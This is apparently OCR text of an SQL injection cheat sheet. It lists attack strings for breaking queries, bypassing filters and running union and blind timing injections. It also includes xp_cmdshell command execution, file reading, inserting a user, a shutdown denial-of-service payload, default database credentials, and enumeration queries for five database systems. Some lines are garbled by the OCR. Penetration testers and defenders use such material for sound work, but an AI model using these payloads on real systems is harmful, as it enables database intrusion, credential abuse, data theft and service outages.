 SQL CHEAT SHEET
SQL Injection Discovery
Common SQL Injection Attack Strings
Query syntax breaking Single Quote(‘), Double Quote(“)
Injection SQL comment Hyphens (--), Hash(#), Comment(/*)
Extending/Appending queries Semicolon (;)
Injecting/Bypassing filters CHAR(), ASCII(), HEX(), CONCAT(), CAST(),
CONVERT(), NULL
Common SQL Injection Commands
Injecting Union Union all select NULL (Multiple columns)
Running Command 1;exec master..xp_cmdshell ‘dir’>C:\inetpub\wwwroot\
dir.txt’ OR master.dbo.xp_cmdshell
Loading Files LOAD_FILE(), User UTL_FILE and
utfReadfileAsTable
Adding user 1’; insert into users values(‘nto’,’nto123’)
DoS 1’;shutdown –
Fetching Fields select name from syscolumns where id =(select id
FROM sysobjects where name = ‘target table name’)
– (Union can help)Co
Common Blind SQL Injection Commands
Quick Check AND 1=1, AND 1=0
User Check 1+AND+USER_NAME()=’dbo’
Injecting Wait 1;waitfor+delay+’0:0:10’
Check for sa SELECT+ASCII(SUBSTRING((a.
loginame),1,1))+FROM+master..
sysprocesses+AS+a+WHERE+a.spid+=+@@
SPID)=115
Looping/Sleep BENCHMARK(TIMES, TASK), pg_sleep(10)
Default Usernames/Passwords
Oracle scott/tiger, dbsnmp/dbsnmp
MySQL mysql/<BLANK>, root/<BLANK>
PostgreSQL postgres/<BLANK>
MS-SQL sa/<BLANK>
DB2 db2admin/db2admin
Common SQL Injection Commands for Backend Databases
MS-SQL
Grab version @@version
Users name FROM master..syslogins
Tables name FROM master..sysobjects WHERE xtype = ‘U’
Database name FROM master..sysdatabases;
Columns name FROM syscolumns WHERE id = (SELECT id FROM sysobjects
WHERE name = ‘<TABLENAME’)
Running User DB_NAME()
Oracle
Grab version table v$version compare with ‘Oracle%’
Users * from dba_users
Tables table_name from all_tables
Database distinct owner from all_tables
Columns column_name from all_tab_columns where table_
name=‘<TABLENAME>
Running User user from dual
IBM DB2
Grab version Versionnumber from sysibm.sysversions;
Users user from sysibm.sysdummy1
Tables name from sysibm.systables
Database schemaname from syscat.schemata
Columns name, tbname, coltype from sysibm.syscolumns
Running User user from sysibm.sysdummy1
MySQL
Grab version @@version
Users * from mysql.user
Tables table_schema,table_name FROM information_schema.tables WHERE
table_schema != ‘mysql’ AND table_schema != ‘information_schema’
Database distinct(db) FROM mysql.db
Columns table_schema, column_name FROM information_schema.columns
WHERE table_schema != ‘mysql’ AND table_schema != ‘information_
schema’ AND table_name == ‘<TABLENAME>’
Running User user()
PostgreSQL
Grab version version()
Users * from pg_user
Database datname FROM pg_database
Running User user;